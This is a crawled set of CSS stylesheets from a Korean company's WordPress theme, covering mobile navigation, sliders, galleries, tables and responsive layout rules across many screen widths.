#zh #single_dropdown #main_menu .submenu_01 {width:180px !important;left:-20px !important;}
#zh .pro_title > p {height: 53px;}
#zh .vision_li {height: 362px;}
#zh .slide_txt { z-index: 9999; padding-top: 54%; }

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css
body_size: 6995
content:
.float_clear:after{content:""; display:block; clear:both;}

.btn_menu{display:none;}
button{cursor:pointer}
button:focus{outline:none}


/*mobile*/
html.open_menu, body.open_menu{height:100%; overflow:hidden}

/*body.open_menu #smallscreen_overlay{width:100%; background-color:red; position:fixed; z-index:99999; top:0; left:0; bottom:0;}*/
body.mobile #header, body.mobile .header_rel{height:80px}
body.mobile #logo_top a img{margin-left:10px;   margin-top:8px}
body.mobile #full_dropdown{background:none;}
body.mobile #full_dropdown > .wrap{background-image:none; background:none;}
body.mobile .btn_menu{display:block; border:none; width:50px; height:40px; position:absolute;}
body.mobile .btn_menu.open{background:url(images/menu_bg.png) center center no-repeat; right:20px; top:20px; background-size:65%; }
body.mobile .btn_menu.close{z-index: 999;background:url(images/close_bg.png) center center no-repeat; left:0px; top:21px; background-size:50%; }
body.mobile #full_dropdown #main_menu, body.mobile #full_dropdown #main_menu>li{float:none;}
body.mobile #main_menu_container{
	display:block; width:50%; max-width:380px; min-width:300px; position:fixed; top:0; right:-110%; 
	background-color:#fefefe; z-index:1000; border-left:3px solid #fff; box-sizing:border-box;  
	box-shadow:0 -2px 3px 3px rgba(0,0,0,0.3);
	transition:all 0.5s;
	z-index:1000000;
	height: 100% !important;
	}
body.mobile #main_menu_container.active{
	right:0;
	overflow-y:auto;
	overflow-x:hidden;

}
body.mobile #main_menu_container .search_area{display:none;}
body.mobile #full_dropdown #main_menu{padding-top:60px; }
body.mobile #full_dropdown #main_menu>li {border-bottom: 1px solid #ddd;}
body.mobile #full_dropdown #main_menu>li:last-child {border-bottom: none;}
body.mobile #full_dropdown #main_menu>li>a{padding:10px 0;}
body.mobile #full_dropdown #main_menu li a{display:block; padding:12px 0; color: #868686;}
body.mobile #full_dropdown #main_menu ul{position:relative; display:none; background-color:#353535;}
body.mobile #full_dropdown #main_menu ul li a{float:none;}
body.mobile #full_dropdown #main_menu ul li a:hover{background-color:#222; color:#fff;}
body.mobile #full_dropdown #main_menu ul.submenu_01, body.mobile #full_dropdown #main_menu ul.submenu_01 a{width:100% !important; }
body.mobile #full_dropdown:hover{border-bottom:none;}


#content_container .business03 .slider-for{width:100%; margin-bottom:5px;}
#content_container .business03 .slider-for img{width:100%; height:auto; padding:0;}
#content_container .business03 .slider-for .explanation{position:absolute; bottom:0;  padding:20px; width:100%; box-sizing:border-box; 
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */}
#content_container .business03 .slider-for .explanation h5 {color:#fff; font-size:19px; margin:5px 0; padding-left:20px; position:relative;}
#content_container .business03 .slider-for .explanation h5:before{content:""; display:block; background-color:#fff; width:10px; height:10px; border-radius:50%; 
position:absolute;left:0; top:50%; margin-top:-5px;}
#content_container .business03 .slider-for .explanation p{text-align:right; color:#fff; padding:0;}
#content_container .business03 .slider-for .explanation p:before{content:"["}
#content_container .business03 .slider-for .explanation p:after{content:"]"}
#content_container .business03 .slider-nav .list_img{width:20%; padding:5px;     font-size: 13px;}
#content_container .business03 .slider-nav .list_img img{width:100%; height:auto; padding:0;}
#content_container .business03 .slider-nav .list_img.slick-current{position:relative}
#content_container .business03 .slider-nav .list_img.slick-current:after{
	position:absolute;  top:0; left:0; width:100%; height:100%; 
	border:2px solid #79a415; box-sizing:border-box; 
	content:""; display:block;
	}
.slick-arrow{width:65px; height:60px; background:none; background-repeat:no-repeat; background-position:center center; border:none; top:40%; margin-top:-22px; position:absolute; z-index:999;}
.slick-arrow.slick-prev{background-image:url(images/main/sction2_arr.png); left:10px;}
.slick-arrow.slick-next{background-image:url(images/main/sction2_next.png); right:10px;}


#the_content.company05 h4{font-size:22px;}
#the_content.company05 h4 > span{font-size:30px; color:#5d8500;}
#the_content.company05 .infograph_wrap{margin-top:50px; margin-bottom:50px;}
#the_content.company05 .infograph_wrap>div{width:50%; float:left;padding-bottom:50%; position:relative}
#the_content.company05 .infograph div.img{
	max-width:408px; margin:auto; height:100%;

	background:url(images/sub/company05_img01.png) center center no-repeat; background-size:contain;
	}
#the_content.company05 .infograph_wrap>div>div{ width:100%; height:100%; position:absolute; top:0; left:0;}
#the_content.company05 .box_wrap{display:table; height:100%; margin:0 auto;}
#the_content.company05 .box_wrap .box_wrap_inner{display:table-cell; vertical-align:middle;}
#the_content.company05 .box_wrap .box_wrap_inner>div{}
#content_container .text_box{padding:25px 50px; margin-top:3px;}
#content_container .text_box.b01{background-color:#79a415; margin-top:0;}
#content_container .text_box.b02{background-color:#ddd}
#content_container .text_box.b03{background-color:#ccc}
#content_container .text_box.b04{background-color:#bbb}
#content_container .text_box h6{font-size:18px; margin:0; font-weight:500;color: #000;}
#content_container .text_box span{font-size:14px; margin:0; }
#content_container .text_box.b01 span{color:#fff;}
#the_content.company05 p{border: 1px solid #ddd;    padding: 20px;    text-align: justify;}
#content_container .company09 .infograph_img{width:100%; height:auto; margin:0 auto; max-width:535px; display:block}
#content_container .company09 .big_arrow{display:block;margin:0 auto; width:20%; max-width:113px;}
#content_container .company09 .explanation{border:1px solid #ddd; padding:20px;}


/*�˻�*/

#the_posts_list li {
    float: left;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #E5E5E5;
    width: 100% !important;
}
#the_posts_list h2 a {
    font-size: 15px !important;
    color: #333;
    font-weight: 500 !important;
    margin-bottom: 10px;
    display: block;
}
#the_posts_list h2 a:hover {
    color: #04b253 !important;
}
body.search.search-results h1 {
    font-size: 17px !important;
    margin-top: 70px !important;
	margin-bottom:30px !important;
}
body.search.search-results h1 span{font-size:17px !important; }

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css
body_size: 36307
content:
/***************************************/
/* MEDIAQUERIES */
/***************************************/
@media (max-width: 959px)
style_resp.css:53
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 13px;
    line-height: 22px;
}


@media screen and (max-width:1200px){
	
		.wrap {width: 100% ;}
		
		.reg_i { display:block; }
		.reg_i  img { display:block; width:100%; }
		.shop_map { display:none; } 
		.open_btn .reg_i { display:none; }
		.open_btn p.plus_btn { display:block; cursor:pointer; margin-top:545px; }
		.open_btn p.click_txt { display:block; } 
		.open_btn p.plus_btn span { width: 6px; height: 38px; border-radius: 0; border: 0; background: #000; transform: rotate(45deg); transition: .25s ease-in-out; -webkit-transform: rotate(45deg); -webkit-transition: .25s ease-in-out;z-index:99; }
		.open_btn p.plus_btn span:before { width: 6px; height: 38px; right: 0px; bottom: 0px; transform: rotate(-90deg); transition: .25s ease-in-out; -webkit-transform: rotate(-90deg); -webkit-transition: .25s ease-in-out; z-index:99;}
		/*main*/

		.slideshow_nav_wrap {width:100%;text-align:center;}
		.slide_txt { z-index: 9999; padding-top: 19%; }
		#zh .slide_txt { z-index: 9999; padding-top: 20%; }
		.mcontent_01 li { width: 33.3%; float: left; margin-left: 0; }
		.main_product { margin: 0 4%; }
		.mcontent_03 li { width: 25%; float: left; margin-left: 0; }
		.mcontent_03 li a {margin:2%;}
		.mcontent_02 {background:none;height:auto;}
		.rndcenter { width: 50%; float: left; background: url(images/mobile/left_01.jpg) 0 0 no-repeat; background-size: cover; }
		.certi, #en .certi { float: right; width: 50%; background: url(images/mobile/left_02.jpg) 0 0 no-repeat; background-size: cover; }
		.rnd_in, .cer_in, #en .cer_in { padding: 10%; }
		#en .slide_txt p {text-align:center;}
		div#sub_visual h2, div#sub_visual p.sim_desc { left:0; right:0; text-align:center; }
		#logo_top { top:0; left:0; }
		
/* 		#single_dropdown { }
		body.mobile #main_menu_container { display:none; } */
		#single_dropdown #main_menu { float:left; margin-top:0; width:100%; }
		#single_dropdown #main_menu li { width:100%;  }

		#single_dropdown #main_menu ul { position:initial; left:initial; top:initial; width:100% !important; border-bottom:0; background:#ddd; }
		#zh #single_dropdown #main_menu .submenu_01, #en #single_dropdown #main_menu .submenu_01, #en #single_dropdown #main_menu .submenu_02, #single_dropdown #main_menu .submenu_01 {
			width: 100% !important;
			left: 0 !important;
		}
		#single_dropdown #main_menu ul li a { text-align:left; }
		#single_dropdown #main_menu ul li a {border:none;}
		#sidebar_menu li a:after { bottom:-2px; }
		.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a {  }

		#single_dropdown #main_menu > li > a { line-height: 50px; display: block; font-size: 17px; height: 50px; 	}
		.topmenu_con { display: block; position: relative; right: inherit; top: inherit; width: 100%; text-align: right; padding: 24px 0; }
		.topmenu_con li:last-child {margin-right:10px;}
		.page_title {
			width: 100%;
			float: left;
			padding: 30px 0 20px 0;
			text-align: center;
		}
		#content_container {
			width: 100%;
			padding-bottom: 80px;
			position: relative;
			overflow: hidden;
			min-height: 700px;
		}
		#sidebar h2 {
			font-size: 26px;
			padding: 80px 0 40px 0;
			text-align: center;
			font-weight: 600;
			color: #466108;
			/* border-bottom: 2px solid #79a415; */
			display: none;
		}		
		#breadcrumbs, #breadcrumbs a {
					display: none;
		}
		#content_container h1 {
			font-size: 30px;
			color: #1a1a1a;
			display: inline-block;
			margin: 0 auto;
			font-weight: 500;
			line-height: 34px;
		}
	#sidebar h2 {
		font-size: 26px;
		padding: 80px 0 40px 0;
		text-align: center;
		font-weight: 600;
		color: #466108;
		/* border-bottom: 2px solid #79a415; */
		display: none;
	}
		/* TOUCH SCROLL MENU */
	.home #menu_touch_primary, .home #submenu { display:none;}
	#menu_touch_primary #main_menu_container {
		border-bottom: none;
	}

	#menu_touch_primary ul.children {
		display: none;
	}

	#menu_touch_primary #main_menu li{
		clear:none;
	}

	#menu_touch_primary ul li a {
			padding: 15px 30px;
			white-space: nowrap;
			display: block;
			float: left;
			font-size: 15px;
			color: #000;
			-webit-text-shadow: none;
			text-shadow: none;
			font-weight: 400;
			border: none;
			border-left: 1px solid #d8d8d8;
			height: auto;
			line-height: normal;
			background: #fff;
		}
	#menu_touch_primary {
		background: #fff;
		border-bottom:1px solid #ddd;
	}

	#menu_touch_primary ul li.active a,
	#menu_touch_primary ul li.active a{
		background: #fff;
		color: #555418;
		-webkit-box-shadow: inset 0 -2px 2px rgba(0, 0, 0, 0.1);  box-shadow: inset 0 -2px 2px rgba(0, 0, 0, 0.1);
	}

	#menu_touch_primary ul li:first-child a {
		border-left: none;
	}

	#menu_touch ul,#menu_touch ul li {
		padding: 0;
		margin: 0;
		list-style: none;
	}
	
		#sidebar_menu {
		/* border: #ddd 1px solid; */
		overflow: hidden;
		display: inline-block;
		margin: 0 auto;
	}

	#menu_touch ul li a {
		font-size: 24px;
		color: #eee;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 2px solid #000;
		-webkit-box-sizing: border-box;
				box-sizing: border-box;
	}

	#menu_touch ul li:first-child a {
		border-left: none;
	}

	#menu_touch ul li.active a {
		background-color: #dedede;
		color: #222;
	}

	#sub_menu_touch {
		background: #eee;
		-webkit-box-shadow: inset 0 -1px 1px rgba(0,0,0,0.2);
		box-shadow: inset 0 -1px 1px rgba(0,0,0,0.2);
		margin-bottom: 0px !important;
	}

	#sub_menu_touch ul li a {
		font-size: 22px;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 1px solid #dcdcdc;
		
	}

	#sub_menu_touch ul li:first-child a {
		border-left: none;
	}

	#sub_menu_touch ul li.active a {
		color: #900;
		font-weight: bold;
		background: transparent url(../images/menu_arrow.png) no-repeat center bottom;
	}

	#menu_touch {		
		background:#F0F0F0;
	}

	.touchscroll {
		overflow: hidden;
		clear: both;
		float: left;
		width: 100%;
	}

	.touchscroll::-webkit-scrollbar {
		width: 0 !important;
	}

	.touchscroll ul {
		float: left;
	}

	.touchscroll ul li {
		float: left;
		width: auto !important;
	}

	#menu_touch ul li a {
		font-size: 16px;
		color: #888;
		display: inline-block;
		padding: 12px 20px;
		margin: 0 0;
		border-left: 1px solid #dcdcdc;
		background:#F0F0F0;
		white-space: nowrap;
		position:relative;
	}

	.touchscroll ul li a:active {
		background: rgba(174, 211, 250, 0.5);
	}
	#sub_left_container {
    display: inline-block;
    width: 100%;
    float: left;
		}


		div#the_content {
			padding: 2%;
			width: 96%;
		}
		.recruit_con li {
			width: 25%;
			float: left;
			margin-right: 0;
		}
		.recruit_li {margin: 6px;}

		.map {padding: 0 2%;}	

}

@media screen and (max-width:1199px){
	.top ul.le_click { display:none; }
	#logo_top { margin:0; }
}
@media screen and (max-width:1170px){

	.pro_section03 img { width: 96%; margin: 0 auto; display: block; }


}
@media screen and (max-width:1140px){
	.cul_img { width:45%; }
	.cul_text { padding:25px 0 35px 30px; }
	.cul_text p { margin:	35px 0; }
	.cul_text h3:after, .cul_contents02 .cul_text h3:after { margin-top:43px; }

}


@media screen and (max-width:1086px){
	.slide_txt { left:0; right:0; margin:0 auto; }
	#slideshow_nav { left:0; right:0; text-align:center; bottom:30px; }
	.vision_con li { width: 33.3%; float: left; margin-right: 0; }
	.vision_li { padding: 21px; height: 258px; margin: 7px; }
}

@media screen and (max-width:1053px){
	.char_desc p br { display:none; }
}
@media screen and (max-width:1050px){

		/*메인*/
		
		.char01 { width:200px; }
		.char02 { width:350px; }
		.char03 { width:250px; }

		#sec03_cont h4 {
			font-size: 15px;
		}
		#sec03_cont div {
			min-height: 0;
			width: 50%;
			padding-left: 105px;
			padding-right: 0;
		}


		.sec02_02_02 {
			display: none !important;
		}
		#sec02_cont .sec02_02 div {
			width: 100% !important;
		}



	#sub_menu_touch {
		background: #eee;

		-webkit-box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2);
		box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2);
		margin-bottom: 0px !important;
	}

	#sub_menu_touch ul li a {
		font-size: 22px;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 2px solid #ccc;
	}

	#sub_menu_touch ul li:first-child a {
		border-left: none;
	}

	#sub_menu_touch ul li.active a {
		color: #900;
		font-weight: bold;
		background: transparent url(../images/menu_arrow.png) no-repeat center bottom;
	}

	.popup { left: 10px !important;width: 310px !important;}
	.popup img {width:100%;}
	#sidebar {display:block !important;}

	.project__category a {
		font-size: 12px;
		line-height: 20px;
		letter-spacing: -0.5px;
	}

		span.scroll img {
			width: 100%;
		}
		span.scroll {
			display: inline-block;
			position: relative;
			/* float: left; */
			position: absolute;
			z-index: 9999;
			left: 3%;
		}

		a.info span { bottom:15%; left:28%; font-size:11px; padding:1px 13px 1px 10px; }
	
	.rnd_img {
		display: block;
		float: none;
		margin-right: 0;
		margin: 0 auto;
	}
	#rnd_top {height:248px;}
	#rnd_top h3 {
		font-size: 40px;
		text-align: center;
		padding: 107px 0 0 0;
	}
	.contactus ul {padding: 19px 10px;}
	.contact_li img {display: none;}
	.contact_li .contact_con {margin-left: 0;}
	.contactus li,.contactus li.first { width: 50%; margin-bottom: 0;}
	.contact_li .contact_con {margin:10px;}
	.contactus h2 {font-size: 16px; margin-bottom: 20px;}
	.contact_con h3:before {display: none;}
	.contact_con h3 {background: #f37022;}
	.contact_con h3 { background: #f37022; display: inline-block; font-size: 15px; padding: 6px 20px; color: #fff; border-radius: 6px; 	}



}


@media screen and (max-width:990px){
	
	table#pibsboard_list, .mobile .pibs_nboard_write {border-top: 2px solid #564B4B !important;}
	.gallery, #the_content {margin-bottom: 50px;}

}

@media screen and (max-width:974px){
	#kboard-thumbnail-list .kboard-search { background:none; }
	.hfile_img img {width: 70%;}
	.hfile_img02 img {width: 70%;}
	
}
@media screen and (max-width:964px){
	.product_img {width: 46%; margin-right: 4%;}
	.product_img img {margin-bottom: 20px; width: 100%;}
	.product_img h2 {font-size: 29px !important;}
	.product_exr { margin-left: 50%;}
	.product_exr h3 { font-size: 22px !important; margin: 30px 0 30px 0; }
	.pro_section02 {padding: 40px 0; margin-top: 50px;}
	.pro_section03 {padding-bottom: 30px;}
	.pro_section02 h2, .pro_section03 h2, .pro_section04 h2 {font-size: 25px;line-height: 30px; margin-bottom: 20px;}
	.pro_section02 li img {max-width: 90%;}
	table.produc_table th {padding: 5px; font-size: 13px;}
	table.produc_table td {padding: 5px; font-size: 13px;font-weight:300;}
	table.produc_table td a {font-size: 13px; font-weight: 400;}
	table.produc_table02 th {padding: 5px; font-size: 13px;}
	table.produc_table02 td {padding: 5px; font-size: 13px;font-weight:300;}
	table.mulsung_table thead th {padding: 5px;font-size: 13px;}
	table.mulsung_table tbody th {padding: 5px;font-size: 13px;}
	table.mulsung_table td {padding: 5px; font-size: 13px;font-weight:300;}
	table.produc_table03 th {padding: 5px; font-size: 13px;}
	table.produc_table03 td {padding: 5px; font-size: 13px;font-weight:300;}

}

@media screen and (max-width:945px){
		
	.vision_li {height: 293px;}
	#equip_con {overflow-x: scroll;overflow-y: hidden;}
	table.equip_table th, table.equip_table td {padding: 10px;}
	table.equip_table {min-width:1042px;}
	.hfilem_img { width: 48%; margin-right: 2%; }
	.hfilem_exr { margin-left: 50%; }
	.hfilem_img img { margin-bottom: 25px; width: 100%; }
	.recruit_con li {width: 50%;}
	#en .vision_li { padding: 22px; height: 489px; overflow: hidden; }

	
}

@media screen and (max-width:930px){

	#the_content p {font-size: 15px; line-height: 24px;}
	#foot_inner .sitemap_menu {display: none;}
	#foot_inner .footer_logo {width: 25%;}
	#foot_inner .foot_info {margin-left: 5%;width: 70%;}
	#foot_inner .sitemap_menu {display: none;}
	#foot_inner .sitemap_menu {display: none;}
	
	.overview_top {background-size: cover;}
	.overview_top h3 {top: 70%; right: 2%; text-shadow: 3px 3px 4px #1a1a1a;}
	.overview_con {margin-top: 0;}
	.overview_con > img {width: 45%; float: none; display: block; margin: 0 auto; padding: 5% 0;}
	.overview_con .overview_right {width: 100%;}
}
@media screen and (max-width:915px){
	.vision_behavior img { display: block; width: 100%; }
	.vision_behavior .vision_tb_image {display:block;}
	.vision_behavior .vision_pc_image {display:none;}
}
@media screen and (max-width:890px){
	.greetings_image {right: inherit; left: 0; z-index: -1; width: 49%;}
	.greetings_con .greetings_txt {float: right; margin-top: 10%;}
	.greetings_con {margin-top: 7%;}
	.greetings_top {padding: 50px 0;}
	.greetings_top h3 {font-size: 28px; line-height: 40px;}
}

@media screen and (max-width:880px){
	.slide_txt h3 { font-size: 37px; line-height: 42px; }
	#main_contents h2 {font-size: 38px;line-height: 45px;}
	.mcontent_02 h3, .mcontent_02 h3 strong {font-size: 36px;line-height: 45px;}
	.mcontent_02 p,.mcontent_02 .rndcenter p {font-size: 16px;line-height:25px;}
	#next, #prev {width: 40px; height: 40px; background-size: 40px;}

}


@media screen and (max-width:840px){

		

		.menu_wrap .gnb > ul > li {
			width: 50%;
			float: left;
			text-align: center;
		}
		.menu_wrap .gnb > ul > li a {
			display: block;
			color: #eaeaea;
			font-size: 1em;
		}
		.menu_wrap .gnb > ul {
			position: absolute;
			top: 10%;
			left: 0;
			width: 100% !important;
			margin-left: 0;
		}
		.menu_wrap .gnb > ul > li ul {
			margin-top: 19px !important;
			height: 295px;
		}
		.menu_wrap .gnb > ul > li a {
			display: inline-block;
		}
		#sec01_cont > div, #sec02_cont > div {
			padding: 30px;
		}
		.bx-wrapper .bx-next {
			right: -25px !important;
		}
		.bx-wrapper .bx-prev {left: -25px !important;}

		.cert ul.certificate li {width: 31%;}
		
	
}


@media screen and (max-width:800px){
.membership #login_form_container {float:none; width:348px; margin:30px auto; padding:0px 30px 20px 30px; overflow:hidden; border:1px solid #DDD; background:none;}
	
	
	.hovereffect p { padding:40.2% 27px; font-size:25px; }
	.hovereffect p span { font-size:17px; padding-top:9px; }
	a.info span { bottom:15%; left:32%; padding:3px 13px 3px 10px; font-size:15px; }

	.project {
		width: 1.55% !important;
	}
	.btn {
		padding: 15px 35px;
	    font-size: 14px;
	}
	.visual p>i {
		font-size: 15px;
		padding-top: 8%;
		padding-bottom: 12%;
	}
	#footer {
	}
	#foot_copy {
		padding: 20px 30px;
	}

	
	.mobilenav li .nav_sec a {
		width: 100% !important;
	}
	.mobilenav {
		padding-left: 5%;
		padding-right: 5%;
	}

	/* menu */
	.mobilenav li {
		width: 100% !important;
	}
	.nav_sec {
		display: none;
	}
	.mobilenav li a {
		padding: 40px 0;
		display: inline-block;
	}
	.mobilenav {
		padding-top: 25% !important;
	}

	body.home .hamburger {
		background: none;
		display: inline-block;
		padding: 0px 8px 22px 8px;
		border: 2px solid #c02126;
	}
	body.home .menui {
		background: #c02126;
		margin-top: 20px;
	}
	body.home .hamburger span {
		color: #c02126;
		font-weight: 900;
		letter-spacing: -0.5px;
	}

	body.home.fp-viewing-anchor1.mobile .hamburger {border:0;}
	body.home.fp-viewing-anchor1.mobile .menui {background: #fff;}
	body.home.fp-viewing-anchor1.mobile .hamburger span {color: #fff;font-weight: 400;}
	
	/* 01-01-greet */
	.greet {
	   padding: 70px 0 80px 0;
	}
	.map_add {
		padding: 110px 0;
	}
	/* div.history span {
		margin: 1.5% 0 3.5% 0;
	} */
	.btn {
		padding: 7px 25px;
		font-size: 13px;
	}
	
	#the_content div.history h3 {
		font-size: 32px;
	}

	/* 02-02-process */
	li.step_title {
		min-height: 442px;
		background-size: 120%;
	}
	.pro_step {background-color:#e5e5e5; background-image: none; padding-top: 30px;}
	li.pro_step01, li.pro_step02 {
		margin-top: 0;
	}
	.pro_step03 {
		background: url(images/sub/02_dotline.png) left center no-repeat;
	}
	.pro_step li {
		min-height: 267px;
	}

	/* galler */
	.pc_gall {
		display:none;
	}
	.mobile_gall {
    display: block;
	height:245px;
	}
	.mobile_gall > div {
		display: inline-block;
		width: 100%;
		box-sizing: border-box;
	}
	.mobile_gall > div > a {
		width: 50%;
		display: inline-block;
		float: left;
		overflow: hidden;
		height: auto;
	}
	.mobile_gall > img, .mb_gall_img {
		width: 100% !important;
	}
	.mobile_gallery_title {
		clear: both;
		margin-top:30px;
	}
	.mobile_gallery_title h4 {
		font-size:20px;
		color: #000;
		font-weight: 900;
		padding-bottom: 20px;
	}
	.gallery_title {
		padding-left: 28%;
		padding-top: 30px;
		clear: both;
		position: relative;
		right: 0;
	    width: 100%;
	}



	.nav_regular_gall {
		display: block !important;
	}
	.nav_regular {
		display: none !important;
	}
	.foot_copy {padding: 30px;}

	.overview_top h3 {font-size: 35px !important;}
}



@media screen and (max-width:774px){
	.gallery li { width:49.3%; }
	.certi, #en .certi {float: left;width: 100%;}
	.rndcenter {width: 100%;}
}

@media screen and (max-width:770px){
	p.plus_btn { margin-top:41%; }
	table.rnd_table.pc {display: none;}
	table.rnd_table.mobile {display: table;min-width: 514px;}
	#rnd_top {height: 204px;}
	#rnd_top h3 {
		font-size: 32px;
		text-align: center;
		padding: 91px 0 0 0;
	}
}



@media screen and (max-width:750px){
	#kboard-thumbnail-list .kboard-list tbody td.kboard-list-title a { width: 100% !important; white-space: nowrap; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; }
	#scontents_container, #sub_container {background:none; padding-bottom: 0;}
	.gallery, #the_content {margin-bottom: 0;}
	
	.history:after {left: 10%;}
	.his_cont > div {width: 90%;}
	.his_cont > div.left {float: right; text-align: left; padding-right: 0; padding-left: 40px;}
	.his_cont > div.left ul li span {float: left;}
	.his_cont > div.left h3:before {right: inherit; left: -45px;}
	.his_cont > div.left h3:after {left: -46px; right: inherit;}
	.vision_con li {width: 50%;}
	#en .vision_li { padding: 22px; height: auto; overflow: hidden; }
	.vision_li h4 {font-size: 23px;line-height: 30px;}
	.vision_li h4 span {font-size: 16px;}
	#equip_top {padding: 30px;box-sizing: border-box;}
	#recruit_top { padding: 30px; box-sizing: border-box; }
}


@media screen and (max-width:725px){
	#commentform textarea { width:100%; box-sizing:border-box; }
	#commentform label { width:37%; }
	#commentform input { width:60%; }

	#commentform p#comment_submit_container { text-align:center; }
	#commentform #submit {  margin:0 auto; float:none; }
	
	.greetings_con .greetings_txt {width: 54%; margin-top: 12%;}
	.greetings_con .greetings_txt p {background:url(images/sub/greetings_icon.gif) -16px 10px no-repeat; padding: 0 0 0 10%;}
	table.rnd_table th { padding: 5px; font-size: 13px; }
	table.rnd_table td { padding: 5px; font-size: 13px; }
}


@media screen and (max-width:700px){

		.foot_menu a {
			color: #c3c3c3;
			font-size: 13px;
			padding: 0 10px;
		}
		.foot_copy span, .foot_copy p,  .foot_copy p a {
		color: #919191;
		font-size: 12px;
		}
		.sitemap > ul > li {width: 46%;}
		.sitemap > ul > li {margin-bottom:20px}


}


@media screen and (max-width:680px){

	#sub_img_container, #sub_visual {height: 250px;}
	.sub_txt {width: 55%;height: 26%;}
	#en .sub_txt { width: 55%; height: 41%; }
	#sub_visual h2 {font-size: 23px;margin-bottom: 12px;}
	p.sim_desc {font-size: 15px;}
	.saerona_mo {display: block;}
	.saerona_pc {display: none;}
	#next, #prev  {display: none;}
	#spager {display: block;}
}


@media screen and (max-width:655px){

	#photo_content_container #the_content p { text-align:left; }
	

	.greetings_top {padding: 39px 0;}
	.greetings_top:before {height: 55px;}
	.greetings_top h3 {font-size: 22px !important; line-height: 30px !important;}
	.greetings_image {position: inherit; width: 80%;}
	.greetings_con .greetings_txt {width: 90%; margin-top: 6%;}
	.greetings_con .greetings_txt p {background:url(images/sub/greetings_icon.gif) 0 10px no-repeat; padding-left: 14%;}
	#en .slide_txt p {font-size: 16px;line-height: 18px;}
	#en .slide_txt {padding-top: 17%;}
}



@media screen and (max-width:655px){


	.copyright ul {
		/* margin-top: 34px; */
		float: left;
		position: absolute;
		top: 80px;
		right: 40px;
	}
	/* main */
	.gallery_title .slick-prev, .gallery_title .slick-next {
		width: 40px;
		height: 40px;
	}
	
	.gallery_title .slick-prev, .gallery_title .slick-next {right: 0;}
	.gallery_title .slick-prev {   right: 50px;}

	#foot_inner {
		padding: 0 5%;
	}
	.foot_info p {
		padding-bottom: 13px;
	}
	#foot_copy p {
		display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 10px;
	}
	.foot_sns {
		clear: both;
		width: 100%;
		text-align: center;}
	
	#photo_content_container img {width:100%;}	

}
@media screen and (max-width:630px){
	.pro04_con { width: 100%; overflow-x: scroll; overflow-y: hidden; }
	table.produc_table {min-width: 600px;}
}
@media screen and (max-width:620px){

	.slide_txt p {font-size: 15px; margin-bottom: 0;}
	.slide_txt h3 { font-size: 31px; line-height: 33px; }
	.mcontent_01, .mcontent_01_1 {padding: 33px 0; background: url(images/main/product_bg.jpg) 0 -59px repeat-x;}
	#main_contents h2 { font-size: 34px; line-height: 35px; }
	.pro_title > h3 {font-size: 20px;margin-bottom: 9px;}
	.main_product img {margin-bottom: 15px;}
	.pro_li {margin-top: 18px;}
	.pro_li a {font-size: 16px;}
	.mcontent_02 h3, .mcontent_02 h3 strong { font-size: 31px; line-height: 34px; margin-bottom: 20px; }
	.mcontent_03 li {width: 50%;}
	.foot_menu {text-align: center;}
	.foot_copy {text-align: center;}
	.foot_copy > img {display: inline-block; float: none; margin-right: 0;}

	
	.overview_top h3 {right: 4%; top: 74%;}
	#house_jui, #house_jui02 {width: 80%;}
	.hfile_img img {width: 100%;}
	.hfile_img02 img {width:100%;}

}

@media screen and (max-width:600px){
		.pro_section02 li {width: 50%;}


		#kboard-thumbnail-list .kboard-search { padding-bottom:45px !important; }


	
		#content_container .marketing03 p{padding-bottom:10px !important;}
		#content_container .business03 .slider-for .explanation {position: initial;background:#333;}

		.membership label {
			width: 56px;
		}
		.membership #login_form_container {
		padding: 0px 20px 20px 20px;
		}
		.membership #login_form_container {
		width: 93%;
		}

		#kboard-default-list .kboard-search input {
		float: left;
		margin-right: 1%;
		width: 47% !important;
		}


		.copyright ul {
		float: none;
		position: initial;
		margin: 0 auto;
		width: 100px;
		padding-top: 20px;
		}


			p.cpright {
			float: none;
		}
		#content_container h1 {
			text-align: center;
			font-size: 22px;
			color: #1a1a1a;
			margin: 0 auto;
			line-height: 25px;
			font-weight: 500;
		}

}			

@media screen and (max-width:575px){

}
@media screen and (max-width:569px){
	a.info span { left: 29%; bottom: 9%; font-size: 12px; padding: 1px 13px 1px 10px; }
}

@media screen and (max-width:560px){

		ul.tabs li { font-size: 14px; padding: 2px; width: 50%; float: left; margin: 0; box-sizing: border-box; }
		#the_content.company08 h5, #the_content.company10 h5 {
			text-align: center;
			margin-bottom: 50px;
			font-size: 17px;
			line-height: 28px;
		}
		.company08 h5 > span, .company10 h5 > span {
			font-size: 17px;
			line-height: 28px;
			font-weight: 600;
			color: #a44e15;

		}
		.rnd_img {width:100%;}
		.rnd_con p span {
		font-size: 15px;
		line-height: 23px;
	}

	.history:after {left: 4%;}
	.his_cont > div {width:94%;}
	.bopa_pc {display:none !important;}
	.bopa_mo {display:block !important;}
	.recruit_con li {width: 100%;}
	.recruit_li {height: auto;}
	.recruit_li p {text-align:center;}
